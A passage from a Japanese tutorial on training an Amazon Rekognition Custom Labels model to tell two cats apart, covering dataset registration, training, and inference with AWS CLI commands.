
このような、データセット一覧の画面が表示されます。ここで、右上にある Create Dataset をクリックします。

Dataset name の部分に任意のデータセット名を入れます。今回は cats とします。
さきほど S3 にアップロードした画像を登録したいので、Image location は、Import images from S3 bucket を選択します。

S3 folder location に、さきほど S3 にアップロードした cats フォルダのパスを入力します。このとき、パスは s3://custom-labels-console-us-east-1-xxxx/cats のようなフォーマットで指定します。もし cats フォルダをバケット直下でなく、もっと深い階層にアップロードした場合は、そのパスを指定してください。
図のオレンジ色の枠で囲んだ部分にチェックを入れます。ここにチェックを入れることで、フォルダ分けして画像を S3 にアップロードした際に、フォルダ名が、各フォルダの中にある画像のラベルとして自動設定されます。最後に、右下にあるオレンジ色の Submit をクリックします。

データセット詳細画面
こちらはデータセットの詳細画面です。cats フォルダがこんな感じにデータセットとして登録されました。自動的にフォルダ名からラベル付けがされています。うっかり間違ったフォルダに画像を入れてしまっていたなどでラベルの訂正をしたい場合は、以下の画像の上半分にある Start Labeling をクリックします。そうすると、各画像のファイル名の右側にチェックボックスが表示されるので、ラベルを変更したい画像のチェックボックスをチェックして、上にある Assign Labels をクリックして正しいラベルを選び直します。ラベルを選び直す際は、Select label と書いてあるテキストボックスをクリックするとラベルの候補が表示されるのでそこから選ぶか、新しいラベルを入力します。ラベルの修正が終わったら Exit をクリックします。
これで、データセットの登録が完了しました。
モデルの学習

さきほど 見た、データセットの詳細画面でオレンジ色の Train model をクリックし、以下の手順を行い、オレンジ色の Train をクリックします。
- Choose project のテキストボックスをクリックすると、さきほど 作成したプロジェクト名が候補に出てくるのでクリック
- Choose training set のテキストボックスをクリックすると、さきほど 登録したデータセット名が候補に出てくるのでクリック
- Create test set で Split training dataset を選択
Split training dataset を選択することで、指定したデータセットを学習用と評価用に分割し、学習したモデルの評価を行います。評価用のデータセットを別に用意している場合は、Choose an existing test set を選択してデータセットを指定します。
今回2匹の猫の画像をそれぞれ10枚ずつ用意したデータセットを使用し、学習には 45分ほどかかりました。使用する画像の枚数などによって学習にかかる時間は変わります。
学習結果の確認

Custom Labels のコンソールのメニューから Project を選択すると、プロジェクト名と、そのプロジェクトで作成したモデル名が表示されます。この画面で Status の部分を見ると、学習が正常終了しているのか(TRAINING_COMPLETED)、失敗しているのか(TRAINING_FAILED)などがわかります。モデル名をクリックすると、モデルの詳細画面が表示されます。
モデルの詳細画面では、モデルの評価結果や学習に使用したデータセットの情報などを確認することができます。

モデルの詳細画面で View test results をクリックすると、モデルの評価結果の詳細を確認することができます。
作成したモデルを使って猫を見分ける(推論)
それでは、作成した猫を見分けるモデルを使って、猫を見分けてみましょう。
REST API を使って推論

さきほど見たモデルの詳細画面を下までスクロールすると、Use model という項目があります。ここの API Code と書かれた部分をクリックすると、モデルを使用するためのコマンドが表示されます。2020年1月現在は、REST API のみが表示されています。
作成したモデルを使った推論は、まず API サーバを起動して、その API サーバに対して画像を送って推論結果を得るという手順となります。この API サーバは、稼働している期間が課金対象となるため、使用しなくなったら速やかに停止させるのがおすすめです。
注意:コンソールに表示される Stop API が間違っているため、コマンドをコピペしただけではエラーが出ます。Stop API を実行する際は、--min-inference-units 1 \の行を削除してから実行してください。
コマンド名 概要 Start API 作成したモデルを実行するための API サーバを起動するコマンド。
コンソールに表示されたコマンドをコピペして実行すればOK。Detect API 起動した API サーバにリクエストを投げて推論結果を得るコマンド。
コンソールに表示されたコマンドをコピペし、--imageオプション部分を自分の環境に合わせて書き換えてから実行する。Stop API API サーバを停止するコマンド。
上記 赤文字 の注意のとおり、コンソールに表示されたコマンドをコピペして1行削除してから実行する。Amazon S3 に保存した画像を使う
以下のコマンドの
MODEL_ARNの部分をモデルの ARN に置き換えます。MY_BUCKETとPATH_TO_MY_IMAGEを画像が保存してある場所に合わせて書き換えます。$ aws rekognition detect-custom-labels \ --project-version-arn "MODEL_ARN" \ --image "{"S3Object": {"Bucket": "MY_BUCKET","Name": "PATH_TO_MY_IMAGE"}}" \ --endpoint-url https://rekognition.us-east-1.amazonaws.com \ --region us-east-1ローカルPC の画像を使う
以下のコマンドの
MODEL_ARNの部分をモデルの ARN に置き換えます。
さらに、IMAGE_PATHの部分を画像のパスに書き換えます。カレンドディレクトリにある image.png を指定する場合は、fileb://image.pngと指定し、カレントディレクトリの中の img フォルダの中にある image.png を指定する場合は、fileb://img/image.pngと指定します。$ aws rekognition detect-custom-labels \ --project-version-arn "MODEL_ARN" \ --image-bytes fileb://IMAGE_PATH \ --endpoint-url https://rekognition.us-east-1.amazonaws.com \ --region us-east-1推論結果は、以下のようなフォーマットで得られます。それぞれの猫である確率が Confidence の項目に記載されています。この推論結果を使って、たとえば、もっとも Confidence が大きい猫の名前を最終的な判定結果とします。
{ "CustomLabels": [ { "Name": "jill", "Confidence": 74.62300109863281 }, { "Name": "pino", "Confidence": 25.376998901367188 } ] }[Advanced] デモ環境のサンプルを使って推論する
